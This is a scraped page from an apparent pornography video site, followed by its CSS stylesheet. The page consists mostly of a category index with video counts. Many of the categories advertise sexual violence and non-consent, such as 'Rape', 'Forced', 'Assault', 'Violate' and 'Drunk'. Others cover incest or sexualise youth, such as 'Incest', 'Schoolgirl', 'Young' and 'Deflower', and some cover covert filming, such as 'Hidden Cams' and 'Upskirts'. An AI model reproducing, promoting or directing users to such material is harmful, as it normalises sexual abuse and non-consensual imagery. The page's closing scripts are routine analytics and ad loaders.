hotel</a> </li>
                    </ul>
                    <!-- Tags List END -->
                    
                </section>
                <!-- Tags List Section END -->
                
                
                
                
                <!-- ===================================================== -->
                
                
                
                <!-- Categories List Section START -->
                <section>
                    
                    
                    <!-- Section Header START -->
                    <header>
                        <h2>All Doggystyle Rough Categories List</h2>
                    </header>
                    <!-- Section Header END -->
                    
                    
                    
                    <!-- Categories List START -->
                    <!-- Better to use 12/24/36/48 and e.t.c items number to have filled last row on all resolutions (Just for Feng-Shui) -->
                    <ul class="cats-list ">
                        
       
<li><a href="/en/category/111476818/18-21/popular/1/" target="_self">18-21</a><span>132 videos</span></li>
       
<li><a href="/en/category/111542354/African/popular/1/" target="_self">African</a><span>73 videos</span></li>
       
<li><a href="/en/category/111607890/Amateur/popular/1/" target="_self">Amateur</a><span>4197 videos</span></li>
       
<li><a href="/en/category/111673426/Anal/popular/1/" target="_self">Anal</a><span>5279 videos</span></li>
       
<li><a href="/en/category/111804498/Arab/popular/1/" target="_self">Arab</a><span>116 videos</span></li>
       
<li><a href="/en/category/111870034/Asian/popular/1/" target="_self">Asian</a><span>1297 videos</span></li>
       
<li><a href="/en/category/111935570/Ass/popular/1/" target="_self">Ass</a><span>2497 videos</span></li>
       
<li><a href="/en/category/111018066/Assault/popular/1/" target="_self">Assault</a><span>47 videos</span></li>
       
<li><a href="/en/category/112197714/BBW/popular/1/" target="_self">BBW</a><span>734 videos</span></li>
       
<li><a href="/en/category/112263250/BDSM/popular/1/" target="_self">BDSM</a><span>2837 videos</span></li>
       
<li><a href="/en/category/112001106/Babes/popular/1/" target="_self">Babes</a><span>1697 videos</span></li>
       
<li><a href="/en/category/112066642/Bathroom/popular/1/" target="_self">Bathroom</a><span>64 videos</span></li>
       
<li><a href="/en/category/112328786/Beach/popular/1/" target="_self">Beach</a><span>47 videos</span></li>
       
<li><a href="/en/category/112525394/Big Cock/popular/1/" target="_self">Big Cock</a><span>1792 videos</span></li>
       
<li><a href="/en/category/112459858/Big Tits/popular/1/" target="_self">Big Tits</a><span>1617 videos</span></li>
       
<li><a href="/en/category/112590930/Bikini/popular/1/" target="_self">Bikini</a><span>49 videos</span></li>
       
<li><a href="/en/category/112656466/Bisexuals/popular/1/" target="_self">Bisexuals</a><span>28 videos</span></li>
       
<li><a href="/en/category/112722002/Blondes/popular/1/" target="_self">Blondes</a><span>1767 videos</span></li>
       
<li><a href="/en/category/112787538/Blowjobs/popular/1/" target="_self">Blowjobs</a><span>4647 videos</span></li>
       
<li><a href="/en/category/113115218/Booty/popular/1/" target="_self">Booty</a><span>176 videos</span></li>
       
<li><a href="/en/category/112853074/Brazil/popular/1/" target="_self">Brazil</a><span>34 videos</span></li>
       
<li><a href="/en/category/112918610/British/popular/1/" target="_self">British</a><span>198 videos</span></li>
       
<li><a href="/en/category/112984146/Brunettes/popular/1/" target="_self">Brunettes</a><span>22 videos</span></li>
       
<li><a href="/en/category/110886994/Brutal/popular/1/" target="_self">Brutal</a><span>3800 videos</span></li>
       
<li><a href="/en/category/113049682/Bukkake/popular/1/" target="_self">Bukkake</a><span>119 videos</span></li>
       
<li><a href="/en/category/113180754/Bus/popular/1/" target="_self">Bus</a><span>19 videos</span></li>
       
<li><a href="/en/category/114229330/CFNM/popular/1/" target="_self">CFNM</a><span>83 videos</span></li>
       
<li><a href="/en/category/114163794/Cash/popular/1/" target="_self">Cash</a><span>73 videos</span></li>
       
<li><a href="/en/category/113377362/Casting/popular/1/" target="_self">Casting</a><span>204 videos</span></li>
       
<li><a href="/en/category/113508434/Celebrities/popular/1/" target="_self">Celebrities</a><span>79 videos</span></li>
       
<li><a href="/en/category/113573970/Cheating/popular/1/" target="_self">Cheating</a><span>193 videos</span></li>
       
<li><a href="/en/category/114294866/Cheerleader/popular/1/" target="_self">Cheerleader</a><span>30 videos</span></li>
       
<li><a href="/en/category/114360402/Chinese/popular/1/" target="_self">Chinese</a><span>59 videos</span></li>
       
<li><a href="/en/category/113639506/Closeups/popular/1/" target="_self">Closeups</a><span>7 videos</span></li>
       
<li><a href="/en/category/113705042/College/popular/1/" target="_self">College</a><span>265 videos</span></li>
       
<li><a href="/en/category/113770578/Compilation/popular/1/" target="_self">Compilation</a><span>242 videos</span></li>
       
<li><a href="/en/category/113246290/Cosplay/popular/1/" target="_self">Cosplay</a><span>58 videos</span></li>
       
<li><a href="/en/category/113836114/Couple/popular/1/" target="_self">Couple</a><span>460 videos</span></li>
       
<li><a href="/en/category/113901650/Creampie/popular/1/" target="_self">Creampie</a><span>1070 videos</span></li>
       
<li><a href="/en/category/114425938/Crossdresser/popular/1/" target="_self">Crossdresser</a><span>29 videos</span></li>
       
<li><a href="/en/category/113442898/Cuckold/popular/1/" target="_self">Cuckold</a><span>182 videos</span></li>
       
<li><a href="/en/category/113967186/Cumshot/popular/1/" target="_self">Cumshot</a><span>1770 videos</span></li>
       
<li><a href="/en/category/114032722/Cute/popular/1/" target="_self">Cute</a><span>314 videos</span></li>
       
<li><a href="/en/category/114098258/Czech/popular/1/" target="_self">Czech</a><span>168 videos</span></li>
       
<li><a href="/en/category/114688082/Deep Throat/popular/1/" target="_self">Deep Throat</a><span>2491 videos</span></li>
       
<li><a href="/en/category/111214674/Deflower/popular/1/" target="_self">Deflower</a><span>12 videos</span></li>
       
<li><a href="/en/category/114557010/Dildo/popular/1/" target="_self">Dildo</a><span>717 videos</span></li>
       
<li><a href="/en/category/114753618/Doctor/popular/1/" target="_self">Doctor</a><span>84 videos</span></li>
       
<li><a href="/en/category/114884690/Doggystyle/popular/1/" target="_self">Doggystyle</a><span>1623 videos</span></li>
       
<li><a href="/en/category/114819154/Dolls/popular/1/" target="_self">Dolls</a><span>50 videos</span></li>
       
<li><a href="/en/category/115081298/Double/popular/1/" target="_self">Double</a><span>360 videos</span></li>
       
<li><a href="/en/category/115146834/Double Anal/popular/1/" target="_self">Double Anal</a><span>189 videos</span></li>
       
<li><a href="/en/category/114950226/Double Penetration/popular/1/" target="_self">Double Penetration</a><span>296 videos</span></li>
       
<li><a href="/en/category/115015762/Drunk/popular/1/" target="_self">Drunk</a><span>1169 videos</span></li>
       
<li><a href="/en/category/115212370/Ebony/popular/1/" target="_self">Ebony</a><span>1427 videos</span></li>
       
<li><a href="/en/category/115277906/Emo/popular/1/" target="_self">Emo</a><span>58 videos</span></li>
       
<li><a href="/en/category/115343442/Erotic/popular/1/" target="_self">Erotic</a><span>92 videos</span></li>
       
<li><a href="/en/category/115408978/European/popular/1/" target="_self">European</a><span>423 videos</span></li>
       
<li><a href="/en/category/115474514/Face Sitting/popular/1/" target="_self">Face Sitting</a><span>15 videos</span></li>
       
<li><a href="/en/category/115540050/Facial/popular/1/" target="_self">Facial</a><span>779 videos</span></li>
       
<li><a href="/en/category/115605586/Femdom/popular/1/" target="_self">Femdom</a><span>377 videos</span></li>
       
<li><a href="/en/category/115671122/Fetish/popular/1/" target="_self">Fetish</a><span>1320 videos</span></li>
       
<li><a href="/en/category/116129874/Filipina/popular/1/" target="_self">Filipina</a><span>34 videos</span></li>
       
<li><a href="/en/category/115736658/Fingering/popular/1/" target="_self">Fingering</a><span>483 videos</span></li>
       
<li><a href="/en/category/115802194/First Time/popular/1/" target="_self">First Time</a><span>406 videos</span></li>
       
<li><a href="/en/category/115867730/Fisting/popular/1/" target="_self">Fisting</a><span>250 videos</span></li>
       
<li><a href="/en/category/115933266/Flashing/popular/1/" target="_self">Flashing</a><span>8 videos</span></li>
       
<li><a href="/en/category/116195410/Foot Fetish/popular/1/" target="_self">Foot Fetish</a><span>178 videos</span></li>
       
<li><a href="/en/category/115998802/Footjob/popular/1/" target="_self">Footjob</a><span>72 videos</span></li>
       
<li><a href="/en/category/110821458/Forced/popular/1/" target="_self">Forced</a><span>7130 videos</span></li>
       
<li><a href="/en/category/116064338/Foursome/popular/1/" target="_self">Foursome</a><span>67 videos</span></li>
       
<li><a href="/en/category/116260946/French/popular/1/" target="_self">French</a><span>128 videos</span></li>
       
<li><a href="/en/category/116392018/Full Movie/popular/1/" target="_self">Full Movie</a><span>172 videos</span></li>
       
<li><a href="/en/category/116457554/Funny/popular/1/" target="_self">Funny</a><span>31 videos</span></li>
       
<li><a href="/en/category/116523090/Gangbang/popular/1/" target="_self">Gangbang</a><span>1075 videos</span></li>
       
<li><a href="/en/category/116588626/Gays/popular/1/" target="_self">Gays</a><span>2187 videos</span></li>
       
<li><a href="/en/category/116785234/German/popular/1/" target="_self">German</a><span>450 videos</span></li>
       
<li><a href="/en/category/116850770/Girlfriend/popular/1/" target="_self">Girlfriend</a><span>381 videos</span></li>
       
<li><a href="/en/category/116916306/Glasses/popular/1/" target="_self">Glasses</a><span>93 videos</span></li>
       
<li><a href="/en/category/116981842/Gloryhole/popular/1/" target="_self">Gloryhole</a><span>12 videos</span></li>
       
<li><a href="/en/category/117047378/Gothic/popular/1/" target="_self">Gothic</a><span>46 videos</span></li>
       
<li><a href="/en/category/117112914/Granny/popular/1/" target="_self">Granny</a><span>139 videos</span></li>
       
<li><a href="/en/category/117178450/Group Sex/popular/1/" target="_self">Group Sex</a><span>469 videos</span></li>
       
<li><a href="/en/category/117309522/Hairy/popular/1/" target="_self">Hairy</a><span>303 videos</span></li>
       
<li><a href="/en/category/117375058/Handjob/popular/1/" target="_self">Handjob</a><span>538 videos</span></li>
       
<li><a href="/en/category/117440594/Hardcore/popular/1/" target="_self">Hardcore</a><span>4256 videos</span></li>
       
<li><a href="/en/category/117571666/Hidden Cams/popular/1/" target="_self">Hidden Cams</a><span>1 videos</span></li>
       
<li><a href="/en/category/117243986/Hollywood/popular/1/" target="_self">Hollywood</a><span>29 videos</span></li>
       
<li><a href="/en/category/117637202/Homemade/popular/1/" target="_self">Homemade</a><span>1472 videos</span></li>
       
<li><a href="/en/category/117702738/Hotel/popular/1/" target="_self">Hotel</a><span>77 videos</span></li>
       
<li><a href="/en/category/116654162/Hunks/popular/1/" target="_self">Hunks</a><span>168 videos</span></li>
       
<li><a href="/en/category/111345746/Incest/popular/1/" target="_self">Incest</a><span>630 videos</span></li>
       
<li><a href="/en/category/117768274/Indian/popular/1/" target="_self">Indian</a><span>451 videos</span></li>
       
<li><a href="/en/category/117833810/Interracial/popular/1/" target="_self">Interracial</a><span>1284 videos</span></li>
       
<li><a href="/en/category/117964882/Italian/popular/1/" target="_self">Italian</a><span>83 videos</span></li>
       
<li><a href="/en/category/118095954/Japanese/popular/1/" target="_self">Japanese</a><span>667 videos</span></li>
       
<li><a href="/en/category/118227026/Jeans/popular/1/" target="_self">Jeans</a><span>30 videos</span></li>
       
<li><a href="/en/category/118161490/Jerking/popular/1/" target="_self">Jerking</a><span>18 videos</span></li>
       
<li><a href="/en/category/118358098/Ladyboys/popular/1/" target="_self">Ladyboys</a><span>7 videos</span></li>
       
<li><a href="/en/category/118423634/Latex/popular/1/" target="_self">Latex</a><span>73 videos</span></li>
       
<li><a href="/en/category/118489170/Latina/popular/1/" target="_self">Latina</a><span>692 videos</span></li>
       
<li><a href="/en/category/118554706/Lesbian/popular/1/" target="_self">Lesbian</a><span>613 videos</span></li>
       
<li><a href="/en/category/118620242/Licking/popular/1/" target="_self">Licking</a><span>154 videos</span></li>
       
<li><a href="/en/category/118685778/Lingerie/popular/1/" target="_self">Lingerie</a><span>407 videos</span></li>
       
<li><a href="/en/category/118816850/Machine Sex/popular/1/" target="_self">Machine Sex</a><span>82 videos</span></li>
       
<li><a href="/en/category/118751314/Maid/popular/1/" target="_self">Maid</a><span>73 videos</span></li>
       
<li><a href="/en/category/118947922/Massage/popular/1/" target="_self">Massage</a><span>97 videos</span></li>
       
<li><a href="/en/category/119013458/Masturbation/popular/1/" target="_self">Masturbation</a><span>256 videos</span></li>
       
<li><a href="/en/category/119078994/Mature/popular/1/" target="_self">Mature</a><span>1932 videos</span></li>
       
<li><a href="/en/category/119144530/Mexican/popular/1/" target="_self">Mexican</a><span>21 videos</span></li>
       
<li><a href="/en/category/119275602/Milf/popular/1/" target="_self">Milf</a><span>2406 videos</span></li>
       
<li><a href="/en/category/118882386/Mistress/popular/1/" target="_self">Mistress</a><span>108 videos</span></li>
       
<li><a href="/en/category/119341138/Nipples/popular/1/" target="_self">Nipples</a><span>72 videos</span></li>
       
<li><a href="/en/category/119406674/Nude/popular/1/" target="_self">Nude</a><span>84 videos</span></li>
       
<li><a href="/en/category/119472210/Nurse/popular/1/" target="_self">Nurse</a><span>53 videos</span></li>
       
<li><a href="/en/category/119537746/Nylon/popular/1/" target="_self">Nylon</a><span>11 videos</span></li>
       
<li><a href="/en/category/119603282/Office/popular/1/" target="_self">Office</a><span>239 videos</span></li>
       
<li><a href="/en/category/119668818/Oiled/popular/1/" target="_self">Oiled</a><span>74 videos</span></li>
       
<li><a href="/en/category/119734354/Old Man/popular/1/" target="_self">Old Man</a><span>716 videos</span></li>
       
<li><a href="/en/category/119930962/Orgasm/popular/1/" target="_self">Orgasm</a><span>808 videos</span></li>
       
<li><a href="/en/category/119799890/Orgy/popular/1/" target="_self">Orgy</a><span>328 videos</span></li>
       
<li><a href="/en/category/119865426/Outdoor/popular/1/" target="_self">Outdoor</a><span>264 videos</span></li>
       
<li><a href="/en/category/120520786/POV/popular/1/" target="_self">POV</a><span>800 videos</span></li>
       
<li><a href="/en/category/119996498/Panties/popular/1/" target="_self">Panties</a><span>148 videos</span></li>
       
<li><a href="/en/category/120193106/Pantyhose/popular/1/" target="_self">Pantyhose</a><span>468 videos</span></li>
       
<li><a href="/en/category/120258642/Party/popular/1/" target="_self">Party</a><span>182 videos</span></li>
       
<li><a href="/en/category/120324178/Pissing/popular/1/" target="_self">Pissing</a><span>144 videos</span></li>
       
<li><a href="/en/category/120062034/Polish/popular/1/" target="_self">Polish</a><span>22 videos</span></li>
       
<li><a href="/en/category/120455250/Pornstar/popular/1/" target="_self">Pornstar</a><span>718 videos</span></li>
       
<li><a href="/en/category/120586322/Pregnant/popular/1/" target="_self">Pregnant</a><span>73 videos</span></li>
       
<li><a href="/en/category/120651858/Public/popular/1/" target="_self">Public</a><span>212 videos</span></li>
       
<li><a href="/en/category/120717394/Pussy/popular/1/" target="_self">Pussy</a><span>1713 videos</span></li>
       
<li><a href="/en/category/110755922/Rape/popular/1/" target="_self">Rape</a><span>3362 videos</span></li>
       
<li><a href="/en/category/111149138/Ravish/popular/1/" target="_self">Ravish</a><span>14 videos</span></li>
       
<li><a href="/en/category/120782930/Reality/popular/1/" target="_self">Reality</a><span>258 videos</span></li>
       
<li><a href="/en/category/120848466/Redheads/popular/1/" target="_self">Redheads</a><span>371 videos</span></li>
       
<li><a href="/en/category/120979538/Rimjob/popular/1/" target="_self">Rimjob</a><span>62 videos</span></li>
       
<li><a href="/en/category/82/Rough/popular/1/" target="_self">Rough</a><span>17984 videos</span></li>
       
<li><a href="/en/category/120914002/Russian/popular/1/" target="_self">Russian</a><span>614 videos</span></li>
       
<li><a href="/en/category/121307218/Schoolgirl/popular/1/" target="_self">Schoolgirl</a><span>105 videos</span></li>
       
<li><a href="/en/category/122683474/Secretary/popular/1/" target="_self">Secretary</a><span>240 videos</span></li>
       
<li><a href="/en/category/121372754/Shemale/popular/1/" target="_self">Shemale</a><span>44 videos</span></li>
       
<li><a href="/en/category/122880082/Short Hair/popular/1/" target="_self">Short Hair</a><span>24 videos</span></li>
       
<li><a href="/en/category/121438290/Shower/popular/1/" target="_self">Shower</a><span>69 videos</span></li>
       
<li><a href="/en/category/121569362/Skinny/popular/1/" target="_self">Skinny</a><span>659 videos</span></li>
       
<li><a href="/en/category/122486866/Small Tits/popular/1/" target="_self">Small Tits</a><span>422 videos</span></li>
       
<li><a href="/en/category/121634898/Smoking/popular/1/" target="_self">Smoking</a><span>46 videos</span></li>
       
<li><a href="/en/category/121241682/Socks/popular/1/" target="_self">Socks</a><span>33 videos</span></li>
       
<li><a href="/en/category/121700434/Softcore/popular/1/" target="_self">Softcore</a><span>21 videos</span></li>
       
<li><a href="/en/category/121176146/Solo/popular/1/" target="_self">Solo</a><span>71 videos</span></li>
       
<li><a href="/en/category/121110610/Son/popular/1/" target="_self">Son</a><span>197 videos</span></li>
       
<li><a href="/en/category/122224722/Spanish/popular/1/" target="_self">Spanish</a><span>58 videos</span></li>
       
<li><a href="/en/category/121765970/Spanking/popular/1/" target="_self">Spanking</a><span>1015 videos</span></li>
       
<li><a href="/en/category/121831506/Sport/popular/1/" target="_self">Sport</a><span>13 videos</span></li>
       
<li><a href="/en/category/121045074/Spy/popular/1/" target="_self">Spy</a><span>32 videos</span></li>
       
<li><a href="/en/category/121897042/Squirting/popular/1/" target="_self">Squirting</a><span>594 videos</span></li>
       
<li><a href="/en/category/122355794/Stockings/popular/1/" target="_self">Stockings</a><span>332 videos</span></li>
       
<li><a href="/en/category/121962578/Strapon/popular/1/" target="_self">Strapon</a><span>108 videos</span></li>
       
<li><a href="/en/category/122028114/Striptease/popular/1/" target="_self">Striptease</a><span>65 videos</span></li>
       
<li><a href="/en/category/122093650/Stud/popular/1/" target="_self">Stud</a><span>47 videos</span></li>
       
<li><a href="/en/category/122290258/Swallow/popular/1/" target="_self">Swallow</a><span>238 videos</span></li>
       
<li><a href="/en/category/122552402/Swingers/popular/1/" target="_self">Swingers</a><span>109 videos</span></li>
       
<li><a href="/en/category/122945618/Tattoos/popular/1/" target="_self">Tattoos</a><span>25 videos</span></li>
       
<li><a href="/en/category/123011154/Teacher/popular/1/" target="_self">Teacher</a><span>111 videos</span></li>
       
<li><a href="/en/category/123142226/Teen Anal/popular/1/" target="_self">Teen Anal</a><span>1207 videos</span></li>
       
<li><a href="/en/category/123076690/Teens/popular/1/" target="_self">Teens</a><span>5041 videos</span></li>
       
<li><a href="/en/category/123207762/Thai/popular/1/" target="_self">Thai</a><span>166 videos</span></li>
       
<li><a href="/en/category/123273298/Threesome/popular/1/" target="_self">Threesome</a><span>1126 videos</span></li>
       
<li><a href="/en/category/123338834/Tits/popular/1/" target="_self">Tits</a><span>642 videos</span></li>
       
<li><a href="/en/category/123404370/Toys/popular/1/" target="_self">Toys</a><span>274 videos</span></li>
       
<li><a href="/en/category/116719698/Twinks/popular/1/" target="_self">Twinks</a><span>194 videos</span></li>
       
<li><a href="/en/category/123666514/Ugly/popular/1/" target="_self">Ugly</a><span>44 videos</span></li>
       
<li><a href="/en/category/123535442/Uniform/popular/1/" target="_self">Uniform</a><span>225 videos</span></li>
       
<li><a href="/en/category/123600978/Upskirts/popular/1/" target="_self">Upskirts</a><span>27 videos</span></li>
       
<li><a href="/en/category/123863122/Vintage/popular/1/" target="_self">Vintage</a><span>138 videos</span></li>
       
<li><a href="/en/category/111083602/Violate/popular/1/" target="_self">Violate</a><span>33 videos</span></li>
       
<li><a href="/en/category/110952530/Violent/popular/1/" target="_self">Violent</a><span>1086 videos</span></li>
       
<li><a href="/en/category/123928658/Voyeur/popular/1/" target="_self">Voyeur</a><span>179 videos</span></li>
       
<li><a href="/en/category/123994194/Webcam/popular/1/" target="_self">Webcam</a><span>102 videos</span></li>
       
<li><a href="/en/category/124059730/Whore/popular/1/" target="_self">Whore</a><span>352 videos</span></li>
       
<li><a href="/en/category/124125266/Wife/popular/1/" target="_self">Wife</a><span>1218 videos</span></li>
       
<li><a href="/en/category/124190802/Wrestling/popular/1/" target="_self">Wrestling</a><span>51 videos</span></li>
       
<li><a href="/en/category/123797586/Young/popular/1/" target="_self">Young</a><span>1468 videos</span></li>
 
                        
                    </ul>
                    <!-- Categories List END -->
                        
                
                </section>
                <!-- Categories List Section END -->
                
                
                
                <!-- ===================================================== -->
                
               
                        
                        
                
            </div>
        </main>
        <!-- Content END -->
        
    
    
        <!-- ===================================================== -->
        
        
        
        <!-- Site Footer START -->
        <footer class="footer">
            <div class="content">
                    
                <!-- Footer Desc START -->
                <p>&copy; Doggystyle Rough - All Rights Reserved.</p>

            </div>
        </footer>
        <!-- Site Footer END -->
        
        
        <!-- jQuery Library -->
        <script src="/assets/js/jquery.min.js"></script>
        <!-- !Required! -->
        
        
        <!-- JS Functions -->
        <script src="/assets/js/functions.js"></script>
        <!-- Required functions like Click Events and e.t.c -->
        
        
        <!-- Icon Font -->
        <link href="/assets/fonts/iconfont/css/line-awesome.min.css" rel="stylesheet">
        
     <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"ece92330eb1b49b8bf7297a0b5437b64","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>       
  <script>
   window.asgvastcnf = {
     spotUrl: "//go.showmeyouradsnow.com/api/spots/457811",
     height: {
       mobile: 113,
       desktop: '25%'
     },
     width: {
       mobile: 200,
       desktop: '22%'
     }
   }
 </script>
<script type="text/javascript" src="//go.showmeyouradsnow.com/vast-im.js"></script> 
</html>




--- FILE ---
content_type: text/css
request_url: https://doggystylerough.com/assets/css/styles.css
body_size: 4573
content:
body, .header nav, .list, .search, .sort ul, .nav ul, .pt-list a, .footer li a:hover
{ background-color: rgb(10,10,10); }

.media-content
{ background-color: rgb(0,0,0); }

.footer
{ background-color: rgb(20,20,20); }

.menu-btn, .search-btn, .search, .list a, .sort, .thumb figure, .thumb footer span, .nav, aside iframe, .cats-list a, .pt-list, .media-rating a, .media-info a, .footer li a
{ background-color: rgb(40,40,40); }

.thumb a, .input, .textarea
{ border-color: rgb(40,40,40); }

body, input::placeholder, textarea::placeholder, .sort a, .search button, .nav a, .pt-list a, .footer li a
{ color: rgb(180,180,180); }

.highlight, .list a:before, a.logotype span
{ color: rgb(240, 240, 210); }

#scroll-top, .sort li.active a, .sort a.active, .nav li.active a, .nav a.active, .media-info a:hover
{ background-color: rgb(205,85,100); color: rgb(255,255,255); }

.header nav li.active a, .header nav a.active
{ border-color: rgb(205,85,100); }

a, h1, h2, a.logotype, .menu-btn, .search-btn, input, textarea, .search form:before, .media-rating a:hover, .show-info
{ color: rgb(240,240,240); }

.thumb h3, .on-thumb, .cover, .cover-2
{ background-color: rgba(0,0,0,0.7); color: rgb(255,255,255); }


.media-rating li.like-btn a 
{ background-color: rgb(50,130,100); color: rgb(255,255,255); }

@media all and (min-width:1020px) {
    
    .sort a:hover, .nav a:hover
    { background-color: rgb(20,20,20); }
    
    a:hover, .search button:hover
    { color: rgb(225,85,120); }
    
    .thumb a:hover
    { border-color: rgb(205,85,100); }
    
    .list a:hover, .thumb a:hover h3, .cats-list a:hover
    { background-color: rgb(205,85,100); color: rgb(255,255,255); }
    
    a.logotype, .search button:hover, .sort a:hover, .nav a:hover, .pt-list a:hover
    { color: rgb(240,240,240); }
    
    .media-rating li.like-btn a:hover
    { background-color: rgb(70,150,120); color: rgb(255,255,255); }


}


@font-face{font-family:'Maven Pro'; font-weight: normal; font-style: normal; src:url(../fonts/font/MavenPro-Regular.ttf) format("truetype"); font-display: swap; }
@font-face{font-family:'Maven Pro'; font-weight: bold; font-style: normal; src:url(../fonts/font/MavenPro-Bold.ttf) format("truetype"); font-display: swap; }



.ratio-16x9 { padding-top: 56.25%; }
/* Wide 16:9 Ratio, Where 56.25% - value calculating by formula (height x 100 / width) */

.ratio-4x3 { padding-top: 75%; }
/* Rectangular 4:3 Ratio, Where 75% - value calculating by formula (height x 100 / width) */

.ratio-1x1 { padding-top: 100%; }
/* Square 1:1 Ratio */

.ratio-2x3 { padding-top: 150%; }
/* Vertical 2:3 Ratio, Where 150% - value calculating by formula (height x 100 / width) */

.ratio-custom { padding-top: 60%; }
/* Custom Ratio, Where 60% - is a sample value. You should change it on your value calculating by formula (height x 100 / width) */



body,html,div,p,a,ul,li,input,button,form,header,main,article,section,footer,aside,figure,textarea,span,img,h1,h2,h3 { margin: 0; padding: 0; }
header, article, aside, section { display: block; }

body, input, button, textarea { font-family: 'Maven Pro', Arial, sans-serif; }

:after, :before { height: inherit; line-height: inherit; font-family: 'Line Awesome Free'; text-rendering: optimizeLegibility !important; }

li { list-style-type: none; }

img { display: block; }

a { text-decoration: none; -moz-transition: 0.3s ease; -webkit-transition: 0.3s ease; -o-transition: 0.3s ease; transition: 0.3s ease; }

h1 { font-weight: bold; font-size: 26px; line-height: 32px; margin: 20px 10px 0 10px; }
h2 { margin: 40px 10px 0 10px; font-size: 26px; line-height: 32px; }


.header { min-height: 40px; position: relative; z-index: 99999; }

.logotype { margin: 10px 10px 0 10px; white-space: nowrap; text-overflow: ellipsis; overflow: hidden; font-weight: bold; text-transform: uppercase; display: block; float: left; height: 30px; line-height: 30px; font-size: 18px; }

.menu-btn { border: 0 none; float: left; border-radius: 4px; width: 30px; height: 30px; line-height: 30px; font-size: 24px; cursor: pointer; margin: 10px 0 0 10px; display: block; }
.menu-btn:before { content: '\f0c9'; -moz-transition: 0.5s ease; -webkit-transition: 0.5s ease; -o-transition: 0.5s ease; transition: 0.5s ease; font-weight: 900; display: block; height: inherit; line-height: inherit; }
.menu-btn.active:before { transform: rotate(90deg); }

.header nav { display: none; box-shadow: 5px 5px 15px -7px rgba(0,0,0,0.6); border-radius: 4px; text-align: left; width: 180px; position: absolute; top: 50px; left: 10px; overflow: hidden; padding: 5px 20px 20px 30px; }
.header nav ul { overflow: hidden; }
.header nav li { overflow: hidden; margin-top: 15px; }
.header nav a { float: left; border-bottom: 3px solid transparent; cursor: pointer; font-size: 16px; height: 30px; line-height: 30px; text-transform: uppercase; overflow: hidden; display: block; font-weight: bold; }

.search-btn { border: 0 none; border-radius: 4px; margin: 10px 10px 0 0; float: right; width: 30px; height: 30px; line-height: 30px; font-size: 20px; cursor: pointer; display: block; }
.search-btn:before { transform: rotate(-90deg); content: '\f002'; font-weight: 900; display: block; height: inherit; line-height: inherit; }
.search-btn.active:before { content: '\f00d'; font-size: 22px; }

.search { display: none; overflow: hidden; box-shadow: 0 5px 15px -7px rgba(0,0,0,0.6); border-radius: 4px; position: absolute; top: 50px; right: 10px; left: 10px; overflow: hidden; z-index: 99999; }
.search form { position: relative; overflow: hidden; }
.search form:before { transform: rotate(-90deg); content: "\f002"; font-weight: 900; position: absolute; height: 30px; line-height: 30px; font-size: 20px; top: 5px; left: 12px; }
.search-input { overflow: hidden; height: 40px; line-height: 40px; padding: 0 45px 0 40px; }
.search input { background: none; border: 0 none; width: 100%; outline: 0 none; font-size: 18px; height: inherit; line-height: normal; text-align: left; }
.search button { -moz-transition: color 0.3s ease; -webkit-transition: color 0.3s ease; -o-transition: color 0.3s ease; transition: color 0.3s ease; background: none; overflow: hidden; position: absolute; top: 5px; right: 5px; border: 0 none; cursor: pointer; outline: 0 none; width: 30px; font-size: 26px; height: 30px; line-height: 30px; }
.search button:before { content: "\f138"; font-weight: 900; }



.wrapper { position: relative; overflow: hidden; clear: both; min-height: 700px; }

.content { overflow: hidden; min-width: 320px; max-width: 1856px; margin: 0 auto; }
.cover, .cover-2 { display: none; position: fixed; z-index: 89999; top: 0; left: 0; width: 100%; height: 100%; }


.list { margin: 15px 5px 0 10px; overflow: hidden; }
.list li { float: left; margin: 5px 5px 0 0; }
.list a { border-radius: 4px; padding: 0 10px; display: block; overflow: hidden; height: 30px; line-height: 30px; font-size: 15px; }
.list a:before { transform: rotate(-90deg); -moz-transition: 0.1s ease; -webkit-transition: 0.1s ease; -o-transition: 0.1s ease; transition: 0.1s ease; font-weight: 900; float: left; display: block; margin-right: 2px; height: inherit; line-height: inherit; font-size: 14px; }

.searches { height: 35px; }
.searches a:before { content: '\f002'; }

.sort { border-radius: 4px; padding: 0 0 10px 10px; overflow: hidden; margin: 20px 10px 0 10px; }
.sort ul { overflow: hidden; float: left; padding: 0 0 3px 3px; border-radius: 6px; margin: 10px 10px 0 0; }
.sort li { float: left; margin: 3px 3px 0 0; }
.sort a { font-weight: bold; border-radius: 4px; display: block; height: 30px; line-height: 30px; padding: 0 10px; font-size: 15px; }


/* Thumbnails Styles START */

.thumbs-list { overflow: hidden; padding: 0 5px; }

.thumb { overflow: hidden; display: block; width: 100%; position: relative; }
.thumb a { border-width: 2px; border-style: solid; border-radius: 4px; display: block; position: relative; overflow: hidden; margin: 20px 5px 0 5px; }
.thumb figure { border-radius: 2px; position: relative; overflow: hidden; }
.thumb figure:before { content: ''; height: 32px; width: 32px; position: absolute; top: 50%; left: 50%; margin: -20px 0 0 -20px; border-right: 4px dotted transparent; border-left: 4px dotted transparent; border-top-width: 4px; border-top-style: dotted; border-bottom-width: 4px; border-bottom-style: dotted; border-bottom-color: inherit; border-radius: 50%; animation: spinner 1s linear infinite; }

.thumb img { -moz-transition: 0.4s ease; -webkit-transition: 0.4s ease; -o-transition: 0.4s ease; transition: 0.4s ease; border-radius: 2px; position: absolute; top: 0; left: 0; width: 100%; height: auto; z-index: 2; }

.thumb h3 { -moz-transition: 0.3s ease; -webkit-transition: 0.3s ease; -o-transition: 0.3s ease; transition: 0.3s ease; z-index: 3; position: absolute; bottom: 5px; left: 5px; max-width: 88%; border-radius: 4px; padding: 0 10px; line-height: 30px; height: 30px; overflow: hidden; font-size: 15px; font-weight: bold; white-space: nowrap; text-overflow: ellipsis; }
.thumb h3:before { content: '\f04b'; margin-right: 1px; margin-left: -4px; float: left; font-size: 16px; -moz-transition: 0.4s ease; -webkit-transition: 0.4s ease; -o-transition: 0.4s ease; transition: 0.4s ease; }

.thumb footer { overflow: hidden; height: 24px; margin: 5px 0 0 10px; }
.thumb footer span { font-weight: bold; display: block; float: left; height: 24px; line-height: 24px; border-radius: 4px; padding: 0 8px; font-size: 12px; margin-right: 5px; }
